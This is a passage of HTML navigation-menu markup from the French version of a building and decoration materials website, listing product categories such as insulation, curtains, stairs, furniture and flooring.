	<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/">Isolation</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbf9d5" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/aislante-termico/">Isolant thermique</a></li>
		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/aislante-acustico/">Isolement acoustique</a></li>
		<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/hidrofugo/">Imperméabilisation</a></li>
		<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/ignifugo/">Épreuve du feu</a></li>
	</ul>
</li>
	<li id="menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/ascensor/">Lever</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/bano/">Bain</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/">Rideau / vélum</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbfc27" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/rieles-guias-para-cortinas/">Rails /guides pour rideau</a></li>
		<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-velux/">Ridau Velux</a></li>
		<li id="menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-estores-medida-bandalux/">Rideaux et stores sur mesure Bandalux</a></li>
		<li id="menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-medida-decoracion/">Rideaux personnalisées pour la décoration</a></li>
		<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/">Types de rideaux</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbfe71" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-7441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/">Rideaus par du tissu</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbffc4" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7446" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-screen/">Rideaux en tissu d&rsquo;écran</a></li>
				<li id="menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-ignifugo/">Rideaux en tissu coupe-feu</a></li>
			</ul>
</li>
			<li id="menu-item-7444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-funcion/">Rideaux suivant fonctionner</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dc0173" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7450" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-para-cameras-negras-escenarios-fotografia-luminarias/">Noir caméras rideaux (scénarios, photographie, lumières …)</a></li>
				<li id="menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-de-grandes-dimensiones/">Rideaux grands</a></li>
			</ul>
</li>
			<li id="menu-item-7442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/">Rideaux suivant mécanisme</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dc030e" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinas-de-lamas-verticales/">Rideau de lamelles verticales</a></li>
			</ul>
</li>
			<li id="menu-item-7443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/">Rideaux selon la situation</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dc048f" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-interior/">Rideaux intérieurs</a></li>
				<li id="menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-exterior/">Rideau extérieur</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/accessorios-cortinas/">Accessoires de rideaux</a></li>
		<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/">Vélum</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dc0654" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/toldos-segun-mecanismo/">Auvents par mécanisme</a></li>
			<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/toldos-segun-situacion/">Auvents par localité</a></li>
			<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/mandos-motorizacion-para-toldos/">Commandement / motorisation pour auvents</a></li>
			<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/tejidos/">Tissus pour auvents</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/complemento-decorativo/">Complément decoratif</a></li>
	<li id="menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/">Escalier</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dc087b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/altillo/">Grenier</a></li>
		<li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-de-caracol-y-helicoidal/">Escalier en colimaçon et hélicoïdals</a></li>
		<li id="menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/esclera-escamoteable-plegable/">Escalier escamoteuse et pliables</a></li>
		<li id="menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-mini-peldanos-compensados/">Escalier mini (étapes compensateur)</a></li>
		<li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-recta/">Escalier droites</a></li>
		<li id="menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escaleras-a-medida/">Escaliers personnalisés</a></li>
		<li id="menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/barandillas-para-escaleras/">Balustrades per escalier</a></li>
		<li id="menu-item-6553" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes de planchers antidérapants</a></li>
		<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/colores-y-acabados/">Coleurs et finitions</a></li>
	</ul>
</li>
	<li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cuadres/">Cadre et table</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/">Meuble</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dc0b76" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/silla/">Chaise</a></li>
		<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/armario/">Garde-robe</a></li>
		<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/mesa/">Table</a></li>
		<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-estilo/">Suivant style</a></li>
		<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/">Suivant utilisateur</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dc0d7d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/adulto/">Adulte</a></li>
			<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/infantil/">Enfant</a></li>
			<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/juvenil/">Jeunesse</a></li>
			<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/muebles-para-comunidades/">Meubles communautaires</a></li>
		</ul>
</li>
		<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/">Suivant emplacement</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dc0fb9" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/">Bureau</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dc1119" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/silla/">Chaise</a></li>
				<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/armario/">Armoire</a></li>
				<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/operativo/">Opérationnel</a></li>
				<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/auxiliar/">Auxiliaire</a></li>
				<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/direccion/">Direction</a></li>
				<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/mampara-biombo/">Écran et paravents</a></li>
				<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/sala-espera-y-colectividades/">Salle d&rsquo;attente et les communautés</a></li>
			</ul>
</li>
			<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/dormitorio/">Chambre à coucher</a></li>
			<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/comedor/">Salle à manger</a></li>
			<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/garajge/">Garage</a></li>
			<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/bano/">Bain</a></li>
			<li id="menu-item-2315" class="menu-item menu-item-type- menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="#">Jardin</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/">Pavement / Sol</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dc14a8" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/parque/">Parquet de sol</a></li>
		<li id="menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/parquet-cocinas-banos/">Parquet pour les cuisines et salles de bains</a></li>
		<li id="menu-item-7724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarimas-macizas-interior/">Plates-formes intérieures massives</a></li>
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarima-maciza-exterior/">Pont extérieur massif</a></li>
		<li id="menu-item-7739" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarima-exterior-sintetica/">Pont extérieur synthétique</a></li>
		<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/corcho-para-suelo/">Liège pour sol</a></li>
		<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/moqueta-para-suelo/">Moquette de sol</a></li>
		<li id="menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/pvc-para-suelos/">Pvc pour sols</a></li>
		<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/felfudo/">Paillason</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/alfombra/">Tapis</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/linoleo/">Linoléum pour sol</a></li>
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/fibra-natural/">Fibre naturel pour sol</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/ceramica/">Céramique pour sol</a></li>
		<li id="menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/suelos-tecnicos-elevados/">Sols technicité de haute</a></li>
		<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/caucho-para-suelos/">Caoutchouc pour etage</a></li>
		<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/cesped-artificial/">Gazon artificiel pour sol</a></li>
		<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes de planchers antidérapants</a></li>
		<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/zocalo/">Plinthe</a></li>
		<li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/iluminacion-empotrada/">Éclairage pour sol</a></li>
	</ul>
</li>
	<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/">Revêtement mur</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dc1943" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/parquet-per-paret/">Parquet au mur</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/aislante-para-pared/">Isolation des murs</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/linoleum-per-paret/">Linoléum pour mur</a></li>
		<li id="menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pvc-para-pared/">Pvc pour mur</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/corcho-para-pared/">Cork pour mur</a></li>
		<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pintura-para-paret/">Peinture murale</a></li>
		<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/papel-pintado-para-pared/">Papier peint au mur</a></li>
	</ul>
</li>
	<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-techo/">Revêtement toit</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-fachada/">Revêtement façade</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/">Fermeture Cloison</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dc1c80" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
